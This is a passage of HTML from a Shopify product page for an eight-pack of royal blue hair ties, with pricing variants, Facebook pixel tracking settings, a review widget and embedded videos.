  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
  <title>Side by Side Images</title>
</head>
<body>

<div class="container">
  <div class="row">
    <div class="col-md-6">
      <img src="https://cdn.shopify.com/s/files/1/0015/3511/5309/files/banner-good.png?v=1718398731" alt="First Image" style="width: 100%;">
    </div>
    <div class="col-md-6 p-0">
      <img src="https://cdn.shopify.com/s/files/1/0015/3511/5309/files/happy-good.png?v=1718398949" alt="Second Image" style="width: 100%;">
    </div>
  </div>
</div>

<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.3/dist/umd/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#16bb0e
  data-secondary-color=#ffffff
  data-ternary-color=#000000
  
  data-domain=www.hairties.com
  data-shop-domain=www.hairties.com
  data-external-identifier=JS4Y4kd67_CS4MOaa5_eilmTZWGSMffHe-S2U8pxieI
  
>
</script>


</div><div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"000156f0-0000-1000-8000-000000000000","pixel_id":"912100070887319","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f1-0000-1000-8000-000000000000","pixel_id":"1205811173851280","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f2-0000-1000-8000-000000000000","pixel_id":"551991811088282","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e67-0000-1000-8000-000000000000","pixel_id":"373185219217860","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e69-0000-1000-8000-000000000000","pixel_id":"484355668101247","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6a-0000-1000-8000-000000000000","pixel_id":"588399940242629","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6b-0000-1000-8000-000000000000","pixel_id":"765251512463834","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6e-0000-1000-8000-000000000000","pixel_id":"1118903026431301","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "Ma8ACSRcr53l6g",
    shop_name: "www.hairties.com",
    currency: "USD",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "7753436135619",
    product_price: "1600",
    product_title: "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look",
  variants: "43056276340931,43056276373699,43056276406467,",
    variants_info: [{"id":43056276340931,"title":"Buy 4 Get 4 Free (8 Total)","option1":"Buy 4 Get 4 Free (8 Total)","option2":null,"option3":null,"sku":"D00000287PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","options":["Buy 4 Get 4 Free (8 Total)"],"price":1600,"weight":23,"compare_at_price":3200,"inventory_management":null,"barcode":"810120444512","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43056276373699,"title":"Buy 8 Get 8 Free (16 Total)","option1":"Buy 8 Get 8 Free (16 Total)","option2":null,"option3":null,"sku":"D00000288PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 8 Get 8 Free (16 Total)","public_title":"Buy 8 Get 8 Free (16 Total)","options":["Buy 8 Get 8 Free (16 Total)"],"price":2976,"weight":23,"compare_at_price":6400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43056276406467,"title":"Buy 12 Get 12 Free (24 Total)","option1":"Buy 12 Get 12 Free (24 Total)","option2":null,"option3":null,"sku":"D00000289PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 12 Get 12 Free (24 Total)","public_title":"Buy 12 Get 12 Free (24 Total)","options":["Buy 12 Get 12 Free (24 Total)"],"price":3984,"weight":23,"compare_at_price":9600,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "326581846211,151113859117,288356958403,",
    collection_info: [{"id":326581846211,"handle":"8-pack","updated_at":"2026-01-13T06:05:55-06:00","published_at":"2024-03-14T07:25:15-05:00","sort_order":"best-selling","template_suffix":"4-packs-new","published_scope":"global","title":"8 Packs","body_html":"","image":{"created_at":"2024-04-01T04:40:20-05:00","alt":null,"width":1896,"height":1892,"src":"\/\/www.hairties.com\/cdn\/shop\/collections\/1_Black_png_2.jpg?v=1711964421"}},{"id":151113859117,"handle":"all","title":"all","updated_at":"2026-01-13T06:05:55-06:00","body_html":"","published_at":"2019-10-05T14:15:03-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":288356958403,"handle":"all-1","title":"ALL","updated_at":"2026-01-13T06:05:55-06:00","body_html":"","published_at":"2022-04-20T07:18:40-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}],
  tags: "Active Lifestyles,Adjustable Hair Ties,Customizable Size,Easy-Release Clasp,Elastic Hair Bands,Hair Accessories,Hair Accessories for Women,Hair Beauty,Hair Care,Hair Essentials,Hair Fashion,Hair Products,Hair Styling,Hair Ties,Hair Tool,No Damage Hair Ties,Pack of 8,Premium Hair Ties,Royal Blue,Salon Quality,Secure Hold,Unique Design,"
  };</script><!-- END app snippet -->
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1767718927798';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 134
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>
  </div>
</div>


</section><!-- Failed to render section "image_slider_93BixF": section file "image-slider.liquid" does not exist --><section id="shopify-section-template--17216443908291__video_nXjkpE" class="shopify-section section"><style data-shopify>.section-template--17216443908291__video_nXjkpE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__video_nXjkpE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__video_nXjkpE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-background-1 color-scheme-template--17216443908291__video_nXjkpE gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--17216443908291__video_nXjkpE-padding animate-item">
    <div
      
    ></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.25%;"
        
      >
        <a
          href="https://www.youtube.com/watch?v=Ja8xCqCKR28"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=375 375w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=750 750w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="Ja8xCqCKR28"
      
        style="padding-bottom: 56.25%;"
      
    >
      <button
        id="Deferred-Poster-Modal-Ja8xCqCKR28"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Load video: "
      ><img src="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=375 375w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=750 750w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/how_to_use_Pink_Gradient_Minimalist_Glow_Youtube_Thumbnail_9357e4d3-71f9-4ffa-9f2c-73279add8ce8.png?v=1711961321&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://www.youtube.com/embed/Ja8xCqCKR28?enablejsapi=1"
            class="js-youtube"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


</section><section id="shopify-section-template--17216443908291__multicolumn_a4nHz9" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_a4nHz9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_a4nHz9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_a4nHz9 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--17216443908291__multicolumn_a4nHz9-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_a4nHz9 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 48.50000000000001%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=275 275w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=550 550w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=710 710w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420 1420w" width="1420" height="689" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Product Benefits</h3><div class="rte"><p>Unleash Effortless Style With Pro Hair Ties! Gentle Yet Powerful Hold Keeps Your Hair Secure, Free From Damage. From Sleek Ponytails To Gym Sessions, Experience All-Day Confidence And Endless Styling Possibilities. It's The Secret To Happy, Healthy Hair, No Compromise.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__multicolumn_a4nHz9 h3 {margin-top: -25px; font-weight: bold; font-size: 30px;} #shopify-section-template--17216443908291__multicolumn_a4nHz9 p {font-size: 15px;} </style></section><section id="shopify-section-template--17216443908291__multicolumn_necd8N" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_necd8N-padding {
    padding-top: 6px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_necd8N-padding {
      padding-top: 8px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_necd8N color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443908291__multicolumn_necd8N-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Why Choose Our Hair Ties
        </h2></div>
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_necd8N gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 101.6973125884017%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-26_at_12.45.43_AM.png?v=1711395979&amp;width=1420 1420w" width="1420" height="1444" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-2"></div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__multicolumn_necd8N h2 {margin-bottom: -25px; font-weight: bold;} </style></section><section id="shopify-section-template--17216443908291__video_fHjrXn" class="shopify-section section"><style data-shopify>.section-template--17216443908291__video_fHjrXn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__video_fHjrXn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__video_fHjrXn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-background-1 color-scheme-template--17216443908291__video_fHjrXn gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--17216443908291__video_fHjrXn-padding animate-item">
    <div
      
    ></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.25%;"
        
      >
        <a
          href="https://vimeo.com/981935216?share=copy"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="981935216"
      
        style="padding-bottom: 56.25%;"
      
    >
      <button
        id="Deferred-Poster-Modal-981935216"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Load video: "
      ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://player.vimeo.com/video/981935216"
            class="js-vimeo"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


<style> #shopify-section-template--17216443908291__video_fHjrXn h2 {font-weight: 700;} </style></section><section id="shopify-section-template--17216443908291__17188073163f509bd2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARW1rK1BrQ081c3d4S__loox_reviews_loox_dynamic_section_4hGcPQ" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7753436135619"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--17216443908291__slideshow_Pmc7gn" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--17216443908291__slideshow_Pmc7gn::before,
      #Slider-template--17216443908291__slideshow_Pmc7gn .media::before,
      #Slider-template--17216443908291__slideshow_Pmc7gn:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 31.82052604435276%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
